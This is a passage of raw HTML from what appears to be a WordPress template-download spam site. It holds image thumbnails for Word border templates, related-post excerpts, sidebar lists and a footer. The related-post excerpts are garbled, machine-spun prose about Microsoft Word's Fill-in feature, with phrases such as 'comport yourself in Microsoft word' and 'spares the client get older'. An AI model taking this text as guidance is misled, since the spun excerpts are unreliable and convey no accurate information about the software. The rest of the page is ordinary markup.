srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/012-microsoft-office-word-newsletter-templates-template-regarding-word-border-templates-free-download-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/012-microsoft-office-word-newsletter-templates-template-regarding-word-border-templates-free-download-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="012 Microsoft Office Word Newsletter Templates Template regarding Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/blank-invitation-templates-for-microsoft-word-wedding-inside-word-border-templates-free-download/" title="Blank Invitation Templates For Microsoft Word Wedding Inside Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/blank-invitation-templates-for-microsoft-word-wedding-inside-word-border-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Invitation Templates For Microsoft Word Wedding Inside Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/blank-invitation-templates-for-microsoft-word-wedding-inside-word-border-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/blank-invitation-templates-for-microsoft-word-wedding-inside-word-border-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Blank Invitation Templates For Microsoft Word Wedding inside Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/free-certificate-border-clipart-with-word-border-templates-free-download/" title="Free Certificate Border Clipart With Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-clipart-with-word-border-templates-free-download-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Certificate Border Clipart With Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-clipart-with-word-border-templates-free-download-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-clipart-with-word-border-templates-free-download-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Certificate Border Clipart with Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/018-ms-word-border-templates-free-download-png-for-holiday-with-word-border-templates-free-download/" title="018 Ms Word Border Templates Free Download Png For Holiday With Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/018-ms-word-border-templates-free-download-png-for-holiday-with-word-border-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="018 Ms Word Border Templates Free Download Png For Holiday With Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/018-ms-word-border-templates-free-download-png-for-holiday-with-word-border-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/018-ms-word-border-templates-free-download-png-for-holiday-with-word-border-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="018 Ms Word Border Templates Free Download Png For Holiday with Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/free-page-borders-for-microsoft-word-download-free-clip-art-regarding-word-border-templates-free-download/" title="Free Page Borders For Microsoft Word, Download Free Clip Art Regarding Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-regarding-word-border-templates-free-download-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Page Borders For Microsoft Word, Download Free Clip Art Regarding Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-regarding-word-border-templates-free-download-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-regarding-word-border-templates-free-download-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Page Borders For Microsoft Word, Download Free Clip Art regarding Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/010-template-ideas-ms-word-border-templates-free-download-for-word-border-templates-free-download/" title="010 Template Ideas Ms Word Border Templates Free Download For Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/010-template-ideas-ms-word-border-templates-free-download-for-word-border-templates-free-download-60x60.png" class="attachment-thumbnail size-thumbnail" alt="010 Template Ideas Ms Word Border Templates Free Download For Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/010-template-ideas-ms-word-border-templates-free-download-for-word-border-templates-free-download-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/010-template-ideas-ms-word-border-templates-free-download-for-word-border-templates-free-download-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="010 Template Ideas Ms Word Border Templates Free Download for Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/free-certificate-border-download-free-clip-art-free-clip-with-word-border-templates-free-download/" title="Free Certificate Border, Download Free Clip Art, Free Clip With Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-download-free-clip-art-free-clip-with-word-border-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Certificate Border, Download Free Clip Art, Free Clip With Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-download-free-clip-art-free-clip-with-word-border-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificate-border-download-free-clip-art-free-clip-with-word-border-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Certificate Border, Download Free Clip Art, Free Clip with Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download/" title="004 Certificate Border Template Word Free Download Pi5Rerzbt Regarding Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="004 Certificate Border Template Word Free Download Pi5Rerzbt Regarding Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/004-certificate-border-template-word-free-download-pi5rerzbt-regarding-word-border-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="004 Certificate Border Template Word Free Download Pi5Rerzbt regarding Word Border Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/word-border-templates-free-download/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-2/" title="Free Page Borders For Microsoft Word, Download Free Clip Art Inside Word Border Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Page Borders For Microsoft Word, Download Free Clip Art Inside Word Border Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-1-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-page-borders-for-microsoft-word-download-free-clip-art-inside-word-border-templates-free-download-1-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Page Borders For Microsoft Word, Download Free Clip Art inside Word Border Templates Free Download" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Word Border Templates Free Download"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/free-business-flyer-templates-for-microsoft-word/" title="Free Business Flyer Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/014-free-business-flyer-templates-microsoft-word-template-regarding-free-business-flyer-templates-for-microsoft-word-60x60.jpg" class="alignleft" alt="014 Free Business Flyer Templates Microsoft Word Template regarding Free Business Flyer Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/014-free-business-flyer-templates-microsoft-word-template-regarding-free-business-flyer-templates-for-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/014-free-business-flyer-templates-microsoft-word-template-regarding-free-business-flyer-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="014 Free Business Flyer Templates Microsoft Word Template regarding Free Business Flyer Templates For Microsoft Word" /></a><h4><a href="https://business.fromgrandma.best/free-business-flyer-templates-for-microsoft-word/" rel="bookmark">Free Business Flyer Templates For Microsoft Word</a></h4><p>Free Business Flyer Templates For Microsoft Word. The Fill-in perform in Microsoft word permits you to solicit the client from your Free Business Flyer Templates For Microsoft Word questions that past filled in, will be embedded into your record. Utilizing this facility just spares the client get older in distinguishing where relevant data ought to...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/plane-ticket-template-word/" title="Plane Ticket Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/travel-ticket-template-zohre-horizonconsulting-co-for-plane-ticket-template-word-60x60.jpg" class="alignleft" alt="Travel Ticket Template - Zohre.horizonconsulting.co for Plane Ticket Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/travel-ticket-template-zohre-horizonconsulting-co-for-plane-ticket-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/travel-ticket-template-zohre-horizonconsulting-co-for-plane-ticket-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Travel Ticket Template - Zohre.horizonconsulting.co for Plane Ticket Template Word" /></a><h4><a href="https://business.fromgrandma.best/plane-ticket-template-word/" rel="bookmark">Plane Ticket Template Word</a></h4><p>Plane Ticket Template Word. The Fill-in play in in Microsoft word permits you to solicit the client from your Plane Ticket Template Word questions that considering filled in, will be embedded into your record. Utilizing this gift just spares the client times in distinguishing where relevant data ought to go in your record. In accomplishment...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/questionnaire-design-template-word/" title="Questionnaire Design Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/005-employee-satisfaction-questionnaire-template-word-ideas-pertaining-to-questionnaire-design-template-word-60x60.jpg" class="alignleft" alt="005 Employee Satisfaction Questionnaire Template Word Ideas pertaining to Questionnaire Design Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/005-employee-satisfaction-questionnaire-template-word-ideas-pertaining-to-questionnaire-design-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/005-employee-satisfaction-questionnaire-template-word-ideas-pertaining-to-questionnaire-design-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="005 Employee Satisfaction Questionnaire Template Word Ideas pertaining to Questionnaire Design Template Word" /></a><h4><a href="https://business.fromgrandma.best/questionnaire-design-template-word/" rel="bookmark">Questionnaire Design Template Word</a></h4><p>Questionnaire Design Template Word. The Fill-in put on an act in Microsoft word permits you to solicit the client from your Questionnaire Design Template Word questions that in imitation of filled in, will be embedded into your record. Utilizing this capability just spares the client time in distinguishing where relevant data ought to go in...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/free-graduation-invitation-templates-for-word/" title="Free Graduation Invitation Templates For Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-graduation-invitation-templates-a-template-lab-within-free-graduation-invitation-templates-for-word-60x60.jpg" class="alignleft" alt="Free Graduation Invitation Templates Á Template Lab within Free Graduation Invitation Templates For Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-graduation-invitation-templates-a-template-lab-within-free-graduation-invitation-templates-for-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-graduation-invitation-templates-a-template-lab-within-free-graduation-invitation-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Graduation Invitation Templates Á Template Lab within Free Graduation Invitation Templates For Word" /></a><h4><a href="https://business.fromgrandma.best/free-graduation-invitation-templates-for-word/" rel="bookmark">Free Graduation Invitation Templates For Word</a></h4><p>Free Graduation Invitation Templates For Word. The Fill-in comport yourself in Microsoft word permits you to solicit the client from your Free Graduation Invitation Templates For Word questions that past filled in, will be embedded into your record. Utilizing this capability just spares the client period in distinguishing where relevant data ought to go in...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://business.fromgrandma.best/category/word-template/" rel="category tag">Word Template</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/questionnaire-design-template-word/" rel="prev"><span>Previous post</span> Questionnaire Design Template Word</a></div><div class="nav-next"><a href="https://business.fromgrandma.best/blank-audiogram-template-download/" rel="next"><span>Next post</span> Blank Audiogram Template Download</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://business.fromgrandma.best/category/banner-template/" title="Banner Template
">Banner Template</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://business.fromgrandma.best/category/blank-template/" title="Blank Template
">Blank Template</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://business.fromgrandma.best/category/report-template/" title="Report Template
">Report Template</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://business.fromgrandma.best/category/word-template/" title="Word Template">Word Template</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>